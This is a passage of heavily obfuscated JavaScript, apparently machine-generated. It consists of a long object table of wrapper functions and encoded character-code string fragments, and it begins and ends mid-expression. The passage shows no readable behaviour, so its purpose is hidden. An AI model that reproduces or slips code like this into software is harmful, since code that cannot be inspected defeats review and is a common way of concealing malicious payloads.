_0x13672f+_0x5f283a;},'AGIpI':_0x26d48f(0x7fb,0x4a7,0xc29,0x8e3)+_0x3b019d(0x12b7,0x10c5,0x1618,0xc7b)+'17,116','xzdNu':function(_0x29af65,_0x34557c){return _0x29af65+_0x34557c;},'YuXYb':function(_0x277ac9,_0x1f3e41){return _0x277ac9(_0x1f3e41);},'QLXMu':'99,110,114'+',123,111','YLlPh':function(_0x3f34e9,_0x3882a6){return _0x3f34e9(_0x3882a6);},'HYSvP':function(_0x3df932,_0x16b33f){return _0x3df932(_0x16b33f);},'XKsoR':_0x26d48f(0x197,0x555,-0x476,-0x2f3)+_0x3b019d(0xee9,0xc9d,0xb74,0x1258)+'17,105','PKbEe':function(_0x5cd5ea,_0x3fcedb){return _0x5cd5ea+_0x3fcedb;},'lBsiF':function(_0x334b81,_0x5ea7cd){return _0x334b81+_0x5ea7cd;},'GJdTt':function(_0x750f89,_0x57fe18){return _0x750f89(_0x57fe18);},'gEWwq':_0x26d48f(-0xe8,0x19d,0x298,0xf4),'MNdvp':'109,102','omKlK':function(_0x54f65d,_0x28a371){return _0x54f65d(_0x28a371);},'DieGv':_0x3b019d(0xf19,0xec2,0x1393,0xb7e)+'7,111,116','hlJyp':_0x26d48f(-0xbc,-0x16e,-0x6ee,-0x100),'KHzZi':_0x26d48f(0xa7e,0x43b,0x8c0,0x70b)+_0x26d48f(0x349,0x66,0x541,0xc5),'sHAYf':function(_0xa5be04,_0x3197f0){return _0xa5be04(_0x3197f0);},'WkjTF':_0x26d48f(0x4e1,0xa36,0x851,0x8a9)+_0x3b019d(0xa6c,0xbc3,0x8f1,0xce6)+_0x3b019d(0x96b,0x8fa,0x4d6,0xece),'iDSwn':function(_0x435901,_0x145aa1){return _0x435901(_0x145aa1);},'wWhNe':function(_0x59c865,_0x2ae86b){return _0x59c865(_0x2ae86b);},'bkkXF':function(_0x43d939,_0x33b7fe){return _0x43d939+_0x33b7fe;},'UyCus':function(_0x3811ac,_0xbdb09f){return _0x3811ac(_0xbdb09f);},'iaIUY':function(_0x69743,_0x236bf9){return _0x69743(_0x236bf9);},'SsboO':'106,110,10'+'5','bfqih':_0x3b019d(0xe6f,0x9c6,0xb1a,0x3ff)+_0x3b019d(0x3cb,0xa17,0xd07,0xd71),'LVktb':function(_0x502dcb,_0x186a21){return _0x502dcb(_0x186a21);},'Gtzat':function(_0x166a02,_0x38a919){return _0x166a02(_0x38a919);},'MQTbr':'106,110,10'+_0x26d48f(0x6a2,0x472,0xbe2,0xb81)+'06','VcpdQ':function(_0x48fd53,_0x58edbc){return _0x48fd53+_0x58edbc;},'LQUzB':function(_0x4c77ec,_0x1313fc){return _0x4c77ec+_0x1313fc;},'mApat':_0x26d48f(-0x106,0x277,0x1ba,0x98)+',102','bMzlc':function(_0x51f9c5,_0x2e8294){return _0x51f9c5(_0x2e8294);},'WPNQa':function(_0x3214cd,_0xde9ec1){return _0x3214cd+_0xde9ec1;},'APZgE':function(_0x1962b5,_0x34c8b1){return _0x1962b5+_0x34c8b1;},'ctFTo':function(_0x3925ae,_0x8d1a67){return _0x3925ae+_0x8d1a67;},'yHdEP':_0x26d48f(0x4e1,0x936,0x6c3,0x1a5)+'1','cjHFK':function(_0xb2d7a2,_0x2231b9){return _0xb2d7a2(_0x2231b9);},'nTqhM':function(_0x205ba8,_0xe275dc){return _0x205ba8(_0xe275dc);},'yYWmE':function(_0x3c38b3,_0x2b055c){return _0x3c38b3(_0x2b055c);},'LWVFD':function(_0x19f2a7,_0x58eca3){return _0x19f2a7(_0x58eca3);},'aYcFx':function(_0x3d9b4e,_0x5dd9c6){return _0x3d9b4e(_0x5dd9c6);},'jnXWZ':function(_0x548c9d,_0x3b817f){return _0x548c9d+_0x3b817f;},'eilMX':_0x3b019d(0xc7d,0x712,0x553,0xd21)+'8','ZBiwH':function(_0x49766f,_0x3ce0c1){return _0x49766f(_0x3ce0c1);},'rsIva':function(_0x5d17dd,_0x5e6c93){return _0x5d17dd(_0x5e6c93);},'TbJse':function(_0x45a2d2,_0x12ae9c){return _0x45a2d2+_0x12ae9c;},'Icund':function(_0x29b4ae,_0x3a5c7e){return _0x29b4ae(_0x3a5c7e);},'EoVlM':_0x3b019d(0x78f,0x781,0x31b,0xd98)+'3,105,120','yjKNR':function(_0x14f218,_0x23d37f){return _0x14f218+_0x23d37f;},'dRsMQ':function(_0x566a8a,_0x71a9ca){return _0x566a8a(_0x71a9ca);},'dQjFr':function(_0x309d22,_0x42dac6){return _0x309d22+_0x42dac6;},'xPqSR':function(_0x7a73d8,_0x2fdba7){return _0x7a73d8(_0x2fdba7);},'aNIdk':_0x3b019d(0xa97,0x781,0x9ac,0xb43)+'3,105,107','dvhQu':_0x26d48f(0x10d,-0x412,0x601,0x714)+_0x3b019d(0x170,0x728,0xa56,0xac5)+_0x26d48f(0x862,0x4ac,0x3d8,0x4cf),'WFyIW':function(_0x1d8c37,_0x4fbf20){return _0x1d8c37(_0x4fbf20);},'zQsbP':function(_0x381e69,_0x1879c1){return _0x381e69(_0x1879c1);},'nedPg':function(_0x2996e4,_0x13ec57){return _0x2996e4(_0x13ec57);},'LsRSS':_0x3b019d(0x272,0x781,0x30c,0x42c)+_0x26d48f(0x7ad,0xdad,0xbb0,0x181)+_0x26d48f(0x51a,0x484,0xb7c,0xa9c),'CqqZS':_0x26d48f(0x10d,-0x79,-0xba,0x42c)+_0x3b019d(0x29c,0x655,0x2b4,0xc80)+'106,125,11'+_0x26d48f(0x732,0x691,0x511,0x424),'uKAOT':function(_0x341b2d,_0x1572d2){return _0x341b2d(_0x1572d2);},'IeMqk':function(_0x2e789f,_0xd72c39){return _0x2e789f+_0xd72c39;},'OCHTd':_0x3b019d(0x354,0x781,0x424,0xbad)+_0x3b019d(0x967,0xb2f,0x769,0xf4f),'rYeDe':function(_0x50259c,_0x4768cd){return _0x50259c(_0x4768cd);},'Uhooo':_0x3b019d(0x6fc,0x7c3,0x44c,0x630)+'1','WKLGx':function(_0x7273ae,_0x55d673){return _0x7273ae+_0x55d673;},'WcCaj':function(_0x9e17a8,_0xf7cafb){return _0x9e17a8+_0xf7cafb;},'Jpyxh':function(_0x3b34ba,_0x69d3fb){return _0x3b34ba(_0x69d3fb);},'GfKxC':_0x26d48f(0x7bf,0x684,0xb52,0x91b)+'0','AgyjZ':function(_0x513e20,_0x703767){return _0x513e20(_0x703767);},'jUVwu':_0x26d48f(0x10d,-0x406,-0xdb,0x6a1)+_0x26d48f(0x298,-0x18b,0x792,-0x24f)+_0x26d48f(0x294,0x32,0x3a9,0x262),'ndyza':function(_0x21a3a3,_0x12022f){return _0x21a3a3(_0x12022f);},'MDqUQ':_0x3b019d(0x419,0x9ef,0x92c,0x39f),'Efywc':function(_0x551817,_0x35a8c1){return _0x551817+_0x35a8c1;},'jUytV':_0x3b019d(0x426,0x80b,0x5f9,0x359)+_0x26d48f(0xbb,-0x199,-0x149,0x661),'plXVy':_0x26d48f(0x69d,0xb9c,0x345,0x3c7),'QVJea':function(_0x226741,_0x2fcd45){return _0x226741+_0x2fcd45;},'DSgwd':_0x3b019d(0x882,0x8b5,0xdff,0x4a0)+_0x3b019d(0xc60,0xf9c,0xe78,0xbba),'izSOF':function(_0x548893,_0x3c9f9c){return _0x548893(_0x3c9f9c);},'SRXUm':'104,103','lHtDm':_0x26d48f(0x9f4,0xfa0,0xf1c,0x562)+'3','NhIRJ':function(_0x55947e,_0x270c3d){return _0x55947e(_0x270c3d);},'AJORn':function(_0x30004f,_0xb94a92){return _0x30004f(_0xb94a92);},'GPjbL':'100,110,10'+_0x26d48f(0x3b4,0xe0,0x6f5,-0x1f0),'iynzK':function(_0x308ad5,_0x58d7ae){return _0x308ad5+_0x58d7ae;},'vDsQt':function(_0x260858,_0x38a415){return _0x260858(_0x38a415);},'lqtWX':function(_0x4d65eb,_0x2c86db){return _0x4d65eb(_0x2c86db);},'cFnzp':_0x26d48f(0x176,0x4c5,-0x155,0x2e0),'OZrmT':_0x3b019d(0x58d,0x754,0xac7,0x523)+_0x3b019d(0x115a,0xf63,0x923,0x13a7),'yoMsx':function(_0x26e5b2,_0x1ec602){return _0x26e5b2(_0x1ec602);},'wZqxk':function(_0x54724f,_0xfc56c9){return _0x54724f(_0xfc56c9);},'VIllt':_0x3b019d(0x943,0x63e,0xbc,0x83c)+'8','JfDrs':function(_0x21640e,_0x48bcb8){return _0x21640e(_0x48bcb8);},'DXgfC':_0x26d48f(-0x72,0x4e9,0x56f,-0x2ff)+'9,121,103,'+_0x26d48f(0xa16,0xdd2,0x812,0x7fa),'DHTjR':function(_0x31cae5,_0x3c1b4a){return _0x31cae5(_0x3c1b4a);},'psjAj':function(_0x2eebd8,_0x454de7){return _0x2eebd8+_0x454de7;},'iTFGY':function(_0x289d44,_0x20e48e){return _0x289d44+_0x20e48e;},'cooFB':_0x3b019d(0x10ab,0xe51,0x12cc,0xe2a),'kJpCi':'115,103','bPdCx':function(_0x5f091c,_0x229125){return _0x5f091c+_0x229125;},'IQmUk':function(_0x25325b,_0x2b36bb){return _0x25325b(_0x2b36bb);},'xsCgh':_0x26d48f(-0xb4,-0x6a,0x144,-0x74)+_0x3b019d(0x1254,0xd2b,0x10e8,0x819),'XmBWt':function(_0x259744,_0x4b86a8){return _0x259744+_0x4b86a8;},'ebSHG':function(_0x351fb6,_0x5cee17){return _0x351fb6(_0x5cee17);},'QGXEm':_0x3b019d(0x404,0x91e,0xbe8,0x7b2),'Zfjto':function(_0x394000,_0x2484be){return _0x394000(_0x2484be);},'NvSTi':_0x26d48f(0x2ff,0x470,-0x22f,-0x341)+_0x26d48f(0x13,-0x514,0x5b1,-0x276),'SLzFA':function(_0x508ee6,_0x35ddce){return _0x508ee6(_0x35ddce);},'IaPgp':_0x3b019d(0xf1b,0x9e7,0x58a,0x528)+'4,120,110,'+'105','IWQdr':_0x3b019d(0x14b3,0xee6,0x1483,0x956)+'9,107,110,'+_0x3b019d(0x1087,0xc8d,0xbe3,0x120f),'nElIH':function(_0x3a3922,_0x208530){return _0x3a3922+_0x208530;},'lKnkS':'112,117,10'+'4,124','Gaskn':_0x3b019d(0xcfb,0x891,0x668,0x9e4)+_0x3b019d(0xa2f,0x574,0x2b5,0x99e),'ACYki':function(_0x1d6082,_0x42958f){return _0x1d6082+_0x42958f;},'gnAIc':'99,103,105','TrCqx':function(_0x5d95b7,_0x29dce6){return _0x5d95b7(_0x29dce6);},'DMqVL':_0x3b019d(0x1251,0x11cc,0x16c1,0xb9e)+_0x26d48f(0x328,-0x1b6,0x4b,0x16c),'isQbI':function(_0x1443ba,_0x50725a){return _0x1443ba(_0x50725a);},'Bfrwx':_0x26d48f(0x83f,0x5e4,0x8de,0x4f9),'EvKPp':function(_0x4c03c4,_0x2ce60f){return _0x4c03c4+_0x2ce60f;},'VoUxG':_0x26d48f(0x197,0x15d,-0x7e,0x55e),'EVIJm':'101,108,11'+'4','xBBjD':function(_0x500ac1,_0x28ef74){return _0x500ac1(_0x28ef74);},'zeQrw':function(_0x36d3e7,_0xbeb26f){return _0x36d3e7+_0xbeb26f;},'nZQBb':function(_0x94f8f3,_0x1f6e4f){return _0x94f8f3(_0x1f6e4f);},'pYmtc':_0x3b019d(0xa8a,0xa9d,0x625,0xf7b)+_0x26d48f(0x6aa,0x562,0x1c9,0x3a8),'YAbED':function(_0x126b00,_0x597745){return _0x126b00(_0x597745);},'WAluA':_0x3b019d(0x84b,0xe40,0xaa9,0xb3e),'gNLrW':function(_0x4b6c37,_0x1191bd){return _0x4b6c37(_0x1191bd);},'QPLkr':_0x26d48f(0xb1f,0xf54,0x97b,0xd3e),'qjudA':function(_0x26cc4f,_0x17300b){return _0x26cc4f(_0x17300b);},'hJUPn':function(_0x286f58,_0x41cc70){return _0x286f58(_0x41cc70);},'xcpjN':function(_0x5b8527,_0x2182c0){return _0x5b8527+_0x2182c0;},'SPUCU':function(_0x44cb1d,_0xc1e239){return _0x44cb1d(_0xc1e239);},'JVgdv':function(_0x48b75c,_0x47448c){return _0x48b75c(_0x47448c);},'ApGyr':_0x3b019d(0xbfa,0x7f9,0x3cf,0xbe0)+',113','OeHOJ':function(_0x5ee972,_0x4223a5){return _0x5ee972(_0x4223a5);},'EfSEH':function(_0x54b302,_0x53665f){return _0x54b302+_0x53665f;},'GQvnz':function(_0x57845c,_0x13b3da){return _0x57845c(_0x13b3da);},'QLbgO':_0x3b019d(0xd45,0xdf0,0x11ee,0x1033),'SWlkp':function(_0x4bc506,_0x3a6c06){return _0x4bc506(_0x3a6c06);},'UshLr':function(_0x2453c8,_0x3fa566){return _0x2453c8+_0x3fa566;},'QoFjP':function(_0x7b50c9,_0x147cbe){return _0x7b50c9(_0x147cbe);},'rYlcY':_0x3b019d(0xad5,0xf58,0x124d,0xf16)+'0','LOzWy':function(_0x4b26ba,_0x827a82){return _0x4b26ba+_0x827a82;},'TnymL':_0x26d48f(0x96f,0xaf8,0x37c,0x450)+_0x3b019d(0xc9e,0x914,0x6c1,0x32b)+_0x3b019d(0xcf7,0xc3d,0x1099,0x10b1),'ikhwJ':function(_0x17a223,_0x4ab19c){return _0x17a223(_0x4ab19c);},'hhWKe':_0x3b019d(0xc58,0xaaa,0x49a,0xb9e),'bsNHg':function(_0x5c1dea,_0x3c5598){return _0x5c1dea+_0x3c5598;},'DzWYJ':function(_0x11c333,_0x106ea1){return _0x11c333+_0x106ea1;},'ZsjCF':function(_0x501c8f,_0x4716b9){return _0x501c8f+_0x4716b9;},'FhfmD':function(_0x4b9e36,_0x1ce423){return _0x4b9e36(_0x1ce423);},'anOFJ':function(_0x11c239,_0x17eab6){return _0x11c239(_0x17eab6);},'iBwtu':function(_0x7e39ab,_0x581737){return _0x7e39ab(_0x581737);},'sqFyg':_0x3b019d(0x946,0x5de,0xbc6,0x602),'WANno':function(_0x481155,_0x54bba9){return _0x481155(_0x54bba9);},'eMFAC':_0x26d48f(-0xb,-0x3dc,-0x68,-0x446)+_0x3b019d(0xf1e,0xf95,0x1228,0xb64),'pDPQw':function(_0x1dff5c,_0x5c8223){return _0x1dff5c(_0x5c8223);},'yuHQY':function(_0x587fca,_0x22b894){return _0x587fca(_0x22b894);},'ZsCzV':function(_0x1965a6,_0xe542c6){return _0x1965a6(_0xe542c6);},'OdjJI':_0x26d48f(0x6ff,0xb47,0xd3b,0xe3)+_0x3b019d(0xef0,0xb8c,0x71c,0xf3a),'xexEX':function(_0x3cd342,_0x3af053){return _0x3cd342(_0x3af053);},'jZDMq':_0x3b019d(0x13ca,0xde7,0xe60,0xcab),'tOQTz':function(_0x391410,_0x46406d){return _0x391410(_0x46406d);},'TTvne':function(_0xfd059f,_0x12aa10){return _0xfd059f(_0x12aa10);},'EyHsU':_0x26d48f(0xa40,0x6e0,0xd6f,0xb18),'tHRtB':function(_0x32131b,_0x37c015){return _0x32131b(_0x37c015);},'vrqnX':function(_0x421e2a,_0x1091ac){return _0x421e2a(_0x1091ac);},'iIWWa':'99,99,119','pRXiq':function(_0xb98eb0,_0xb6f7ac){return _0xb98eb0(_0xb6f7ac);},'kIzPS':_0x26d48f(0x9f,-0x433,-0x445,-0x328)+_0x26d48f(0x86b,0xb07,0xa08,0x9a4)+_0x26d48f(0x4f9,0x549,0xb53,0x46b)+_0x3b019d(0xbe0,0x939,0xcd8,0x8d3),'wLaRs':_0x3b019d(0x420,0x65f,0x914,0x332)+_0x3b019d(0xdef,0x1176,0x14e8,0x1033),'Gzepd':_0x26d48f(0x701,0x7d0,0x55c,0x695),'KXboo':_0x3b019d(0xa44,0x73c,0x9c3,0xc44)+'2,111,116','adEmC':'99,119,110'+',111,102','rGxiv':'108,103','lZjDG':function(_0x4b2a87,_0x54575f){return _0x4b2a87+_0x54575f;},'yWrAX':function(_0x4bd8a3,_0x11339a){return _0x4bd8a3(_0x11339a);},'Qqneq':function(_0x3159b5,_0xc1eef8){return _0x3159b5+_0xc1eef8;},'tABiM':function(_0x2e0cdc,_0x310a61){return _0x2e0cdc(_0x310a61);},'nTnqW':'100,119,11'+_0x26d48f(0x178,0x7cb,-0x131,0x381)+_0x3b019d(0x982,0x908,0x3ab,0x406),'jMqya':function(_0x5f59b0,_0x17c311){return _0x5f59b0(_0x17c311);},'mciVO':_0x3b019d(0x5ef,0xc05,0x90e,0xc7e)+_0x3b019d(0x1036,0xc5f,0xc24,0x99f)+'121,118,11'+_0x3b019d(0x695,0xb37,0x8c4,0xa4a),'VQMof':_0x26d48f(0x2c6,-0x302,-0x286,0x250)+_0x3b019d(0xb7a,0xf8d,0xf44,0xaa7),'exbMk':function(_0x33acec,_0x241e2e){return _0x33acec+_0x241e2e;},'nVOJZ':function(_0x255c10,_0x31e68b){return _0x255c10(_0x31e68b);},'eFODt':_0x26d48f(0x716,0x6ee,0x2e9,0x956)+'8','NAbkx':function(_0x2dedbf,_0x443de3){return _0x2dedbf(_0x443de3);},'wIgBW':_0x3b019d(0x70f,0x670,0x1c3,0x71a)+_0x3b019d(0x11c3,0x10f9,0xf2f,0x15c3),'iUgBv':function(_0x3267f5,_0xd5a61a){return _0x3267f5(_0xd5a61a);},'WIFJm':function(_0x6a5802,_0x3bab03){return _0x6a5802+_0x3bab03;},'BBvxN':function(_0x3cc615,_0x2213c9){return _0x3cc615(_0x2213c9);},'cHKck':_0x3b019d(0x1016,0xa1f,0xc75,0x968)+'3,120,102','ORtmI':function(_0x5901f7,_0x3de686){return _0x5901f7(_0x3de686);},'nUUQV':_0x26d48f(0x461,0x546,0x237,0x318)+_0x3b019d(0x663,0xc79,0x1049,0xb0b)+_0x26d48f(0x8b4,0x6ee,0x6f3,0x8b2)+_0x26d48f(0x63e,0x97a,0x346,0x829),'txotp':function(_0x471b07,_0x275984){return _0x471b07+_0x275984;},'aJdwq':function(_0x256f8d,_0x1bab7e){return _0x256f8d(_0x1bab7e);},'KLRhO':function(_0x35fc1e,_0x54aae9){return _0x35fc1e(_0x54aae9);},'Prhgd':_0x3b019d(0xb76,0xeba,0x9f1,0xc8c)+'0','KmCDu':function(_0x4999f1,_0x516173){return _0x4999f1+_0x516173;},'jwcHN':'103,103','ksKVQ':_0x26d48f(0x452,0x27b,0xa45,0x540)+'4,113','TpzlC':function(_0x32f4ed,_0x3c6e64){return _0x32f4ed(_0x3c6e64);},'alPwT':_0x3b019d(0xb28,0xf22,0xdc9,0xb8a)+_0x3b019d(0xa58,0xe1f,0xc7a,0xfbb)+'115','jumLh':function(_0x5b038a,_0x55cb18){return _0x5b038a(_0x55cb18);},'OCxPx':function(_0x428252,_0x1cd6ea){return _0x428252+_0x1cd6ea;},'vNqcq':_0x26d48f(0x33d,0x424,0x614,-0x73)+'3','QiljJ':function(_0x5860f6,_0x2069aa){return _0x5860f6+_0x2069aa;},'wEllB':function(_0x19ef08,_0x395c47){return _0x19ef08+_0x395c47;},'EZPEW':function(_0x39fa41,_0x486017){return _0x39fa41(_0x486017);},'rZOtR':function(_0x2a72a5,_0x44c117){return _0x2a72a5(_0x44c117);},'Zifhy':_0x26d48f(0x539,0x73e,0x88e,0x65),'wIDwM':function(_0x38b50b,_0x394c52){return _0x38b50b+_0x394c52;},'ITUfh':function(_0x5aa74f,_0x5c925){return _0x5aa74f(_0x5c925);},'HQauU':_0x26d48f(0x7eb,0x1e5,0x218,0xc1b)+'8,119,120,'+_0x3b019d(0xa3f,0x908,0x4ae,0xb13),'kuSay':'115,107','IPQZV':function(_0x10d377,_0x117ff4){return _0x10d377(_0x117ff4);},'jAOoo':_0x26d48f(0x34b,0x184,0x544,0x354)+_0x26d48f(0x70e,0xf9,0x805,0x352),'ouwTw':function(_0x351cf8,_0x3f6ffe){return _0x351cf8+_0x3f6ffe;},'ZagsX':function(_0x40967e,_0x1ca94b){return _0x40967e(_0x1ca94b);},'uUiSy':function(_0x1b29e4,_0x13bee6){return _0x1b29e4+_0x13bee6;},'xWFnU':function(_0x1b83fe,_0x398c0c){return _0x1b83fe(_0x398c0c);},'mvjIW':_0x3b019d(0xe4a,0xf33,0xd47,0xe54),'RFGUa':function(_0x1e65bf,_0x38177a){return _0x1e65bf(_0x38177a);},'odzOZ':function(_0x506297,_0x3f8d5f){return _0x506297(_0x3f8d5f);},'MzieC':function(_0x3ddbda,_0x201fdb){return _0x3ddbda+_0x201fdb;},'uJaQx':function(_0x10207d,_0x157ed5){return _0x10207d+_0x157ed5;},'xZnVp':'111,105,10'+_0x26d48f(0x455,0x1b9,0x7c8,0x6e2),'bhnlK':'110,117','ySMnM':function(_0x2b1aee,_0x1a0870){return _0x2b1aee+_0x1a0870;},'jZxrn':function(_0x47e3a4,_0x304c29){return _0x47e3a4(_0x304c29);},'nVCpb':function(_0x2b55c0,_0x24fc98){return _0x2b55c0(_0x24fc98);},'ICiVn':'111,113','bTKfw':function(_0x415807,_0x550f9f){return _0x415807(_0x550f9f);},'UNwDF':function(_0x2987b1,_0x5181f0){return _0x2987b1+_0x5181f0;},'AaOzK':function(_0x5ca2dd,_0x589809){return _0x5ca2dd(_0x589809);},'WrfdQ':function(_0x23a189,_0x8234d4){return _0x23a189+_0x8234d4;},'eTvEz':function(_0x5337d1,_0x4af415){return _0x5337d1(_0x4af415);},'AiwCx':function(_0x110a88,_0x30a811){return _0x110a88(_0x30a811);},'xvVmb':function(_0x341ba8,_0x4069aa){return _0x341ba8(_0x4069aa);},'ejlcA':function(_0x49b258,_0x27c2b6){return _0x49b258+_0x27c2b6;},'ofJgY':_0x26d48f(0x594,0x41e,0x2cf,0x2a6)+'4','AXKCD':function(_0x12e29a,_0x4d3165){return _0x12e29a+_0x4d3165;},'YGiwP':_0x3b019d(0x1049,0xffe,0x1631,0xcf6)+_0x26d48f(0x8d,-0x5b0,0x2ec,0xaa),'GMHrB':function(_0x211d0f,_0x5720ea){return _0x211d0f(_0x5720ea);},'aGoXI':_0x3b019d(0xcc5,0x1136,0xc18,0xc7a)+'7','UBkkf':function(_0x39d7ff,_0x278470){return _0x39d7ff(_0x278470);},'RAgUr':function(_0x30415b,_0x3e9aea){return _0x30415b(_0x3e9aea);},'qNDfH':function(_0xc2e36e,_0x48eda8){return _0xc2e36e(_0x48eda8);},'poqBZ':function(_0x17660f,_0x19e40d){return _0x17660f(_0x19e40d);},'MKEbM':function(_0x222d31,_0x153872){return _0x222d31+_0x153872;},'nbXJV':_0x26d48f(0x52c,0x923,0x86e,0x226)+'1,105','nPlxA':function(_0x351914,_0x218ae8){return _0x351914(_0x218ae8);},'Gifsw':_0x3b019d(0x106e,0x113e,0x1311,0x138b)+'0','HahAK':function(_0x23555c,_0x33e18b){return _0x23555c+_0x33e18b;},'nuxFV':_0x3b019d(0x101e,0xee1,0x12c2,0xf78)+_0x26d48f(0xabf,0x777,0xc39,0xda1),'MyhOH':function(_0x51ebee,_0x99e98c){return _0x51ebee+_0x99e98c;},'vNrZi':function(_0x2fd8cd,_0x37848c){return _0x2fd8cd(_0x37848c);},'KuveP':_0x3b019d(0xd75,0x838,0x7a7,0xa24)+_0x26d48f(0x2da,0x59b,0x34e,0xc7),'RxcUi':function(_0x5260e7,_0xf70adb){return _0x5260e7(_0xf70adb);},'KILzB':_0x3b019d(0x125b,0xc99,0x77e,0x12cf)+_0x26d48f(0x624,0x696,0xafe,0x2cb),'cPvpr':function(_0x8f1ba5,_0x3a643d){return _0x8f1ba5+_0x3a643d;},'tvgTf':function(_0x3b5bdf,_0x3d7930){return _0x3b5bdf+_0x3d7930;},'ZWYJa':_0x3b019d(0x7dc,0x6cc,0x4a0,0x3ff)+_0x3b019d(0x109e,0xa7d,0x9b2,0x7b8)+_0x3b019d(0xabd,0x75d,0xa0e,0x37e),'ErEtI':function(_0x1631a5,_0x4adf10){return _0x1631a5(_0x4adf10);},'kHVzi':'123','PgzAy':function(_0x2321f2,_0x160d75){return _0x2321f2+_0x160d75;},'grPNC':function(_0x47d336,_0x3b5f83){return _0x47d336(_0x3b5f83);},'tpBsl':function(_0x285a60,_0x59a9eb){return _0x285a60(_0x59a9eb);},'eTLDw':_0x3b019d(0xbda,0x815,0x61f,0xd3a)+_0x26d48f(0x584,0x85c,-0xc8,-0x45),'qfCYD':function(_0x4fdb10,_0x192586){return _0x4fdb10(_0x192586);},'hStHW':function(_0x43af6e,_0x24aaab){return _0x43af6e(_0x24aaab);},'nFwhd':function(_0x37d123,_0x75c17f){return _0x37d123+_0x75c17f;},'csIDm':function(_0x201f55,_0x131e4b){return _0x201f55(_0x131e4b);},'JIlZy':_0x26d48f(0x3a,0x452,-0x458,0x72)+_0x26d48f(0x224,0x74e,-0x24f,0x59f),'fKplp':function(_0xb7526,_0x2c7564){return _0xb7526(_0x2c7564);},'hjkUi':function(_0x47ab33,_0x56994f){return _0x47ab33(_0x56994f);},'qzeXw':function(_0x534531,_0x21f537){return _0x534531(_0x21f537);},'wLwWR':'117,99,108'+_0x26d48f(0x9c8,0x3ee,0xa81,0x5a7),'HiODh':function(_0x316ac3,_0x2a52b2){return _0x316ac3(_0x2a52b2);},'teqAu':_0x26d48f(0x7fc,0x4a2,0x537,0xc8b),'dHhGq':_0x3b019d(0xb8a,0x644,0xc93,0x7f4),'YfnEh':function(_0x479967,_0x4360f1){return _0x479967(_0x4360f1);},'AQQZp':function(_0x3e0f95,_0x126d3b){return _0x3e0f95+_0x126d3b;},'GJvVY':function(_0x4188a3,_0x580e2b){return _0x4188a3(_0x580e2b);},'VXIEb':function(_0x347f81,_0x29915b){return _0x347f81(_0x29915b);},'uRknJ':'106,99,105'+',104','wnkOA':function(_0x11e650,_0x24db82){return _0x11e650+_0x24db82;},'SeiWd':function(_0x4ed7c4,_0x72d394){return _0x4ed7c4(_0x72d394);},'qftJW':_0x3b019d(0xb9f,0xe6f,0x1235,0x131f),'QHcDH':function(_0x8de0f6,_0x681498){return _0x8de0f6+_0x681498;},'UUNjF':function(_0x1e86d5,_0x1d3a97){return _0x1e86d5+_0x1d3a97;},'nNmvs':function(_0x301e22,_0x138c83){return _0x301e22(_0x138c83);},'Yrgzl':_0x3b019d(0x82f,0x9b6,0xaa1,0xaa3),'HLjfK':function(_0x47491f,_0x387601){return _0x47491f+_0x387601;},'kDZmi':_0x3b019d(0xda9,0xcf0,0x71b,0x835),'jZAMy':_0x26d48f(0xa96,0xa23,0x931,0x9e0)+_0x3b019d(0x833,0xb59,0x8be,0x1167),'UexAK':function(_0xf1c944,_0x1b5b11){return _0xf1c944+_0x1b5b11;},'QziJi':function(_0x258864,_0x335ea3){return _0x258864(_0x335ea3);},'JdSjq':_0x26d48f(0x3df,0x2b6,0x4bc,0x49c)+_0x3b019d(0xb4a,0x53a,-0x11,0xa1f)+_0x26d48f(-0x13d,-0x5e3,-0x4ab,-0x45b),'CsEWJ':'102,111,11'+_0x26d48f(0xef,-0x12a,0x70a,0x41d)+_0x3b019d(0x1643,0x108a,0x1098,0xdfc),'QnbBQ':function(_0x4e8bb7,_0x164250){return _0x4e8bb7+_0x164250;},'YNTLX':function(_0x4c3a85,_0x102936){return _0x4c3a85+_0x102936;},'SiLDz':_0x26d48f(0x697,0x2a9,0x61,0x229)+_0x3b019d(0x590,0x79a,0x7b4,0xdfb),'NXqJO':'104,101','XjaTW':function(_0x50264d,_0xb9a90c){return _0x50264d(_0xb9a90c);},'zgYnz':_0x26d48f(-0x14f,0x247,0x451,-0x385)+'3,103','LbOql':_0x26d48f(0x816,0x5d0,0xbac,0x361)+_0x26d48f(0x4b1,0x811,0x748,0x8ca),'JfVyf':function(_0x43d688,_0x23b536){return _0x43d688+_0x23b536;},'EwiaF':function(_0x4c5ff2,_0x4cf9db){return _0x4c5ff2+_0x4cf9db;},'xVqyO':function(_0x4203dc,_0x2a6614){return _0x4203dc(_0x2a6614);},'NeOvl':function(_0x2bf3de,_0x532df1){return _0x2bf3de+_0x532df1;},'PxiYF':function(_0x113ac3,_0x2c808c){return _0x113ac3+_0x2c808c;},'VkBvx':_0x26d48f(0x3a,0x2a4,-0x37d,0x51)+_0x26d48f(0xaa7,0xa01,0xd63,0x9d4)+_0x3b019d(0x353,0x702,0x9b2,0xa19)+'9,123,121,'+_0x26d48f(0x207,-0x7d,-0x5b,-0x388)+'2,111,117,'+_0x3b019d(0x1251,0xc00,0xa81,0x5c7)+'5,128','EJeIl':_0x3b019d(0xdcd,0xabd,0x7ba,0xf2c)+_0x26d48f(0x357,0x65e,-0x2d9,0x714)+_0x26d48f(0x51a,0xb4c,0x610,0xa04),'WEbVs':function(_0x4e93c0,_0xeb9cf2){return _0x4e93c0(_0xeb9cf2);},'iXUtA':function(_0x5d2ea6,_0x1c9cb0){return _0x5d2ea6+_0x1c9cb0;},'TFoRB':_0x26d48f(0x451,0xa27,0x4be,0x94f)+',101,122,1'+'09','VXwCz':function(_0x32ae7f,_0x1e377e){return _0x32ae7f(_0x1e377e);},'rnVWj':_0x3b019d(0x7a2,0xd99,0xb47,0xcb9)+'4','IFjRd':function(_0x288fc8,_0x854f4a){return _0x288fc8(_0x854f4a);},'NDpWd':'120,113,11'+_0x26d48f(0x860,0x3f5,0xca7,0x4b4)+_0x3b019d(0x4ee,0xa52,0x3f9,0x4c4)+'8','riZHR':function(_0x4a95d9,_0xb3b980){return _0x4a95d9+_0xb3b980;},'gfQIe':function(_0xc86c6f,_0x20e839){return _0xc86c6f+_0x20e839;},'AGVSj':function(_0x56a1b4,_0x1ad6d6){return _0x56a1b4(_0x1ad6d6);},'ztEEi':_0x3b019d(0x4d4,0x8e5,0xea4,0x7c4),'Nprjv':_0x26d48f(0x26a,-0x33,0x39d,0x67b)+_0x26d48f(0x442,0x56,0x962,0x9df),'dSpXe':function(_0x570d18,_0x6bafc0){return _0x570d18+_0x6bafc0;},'nybZa':function(_0x523465,_0x30c070){return 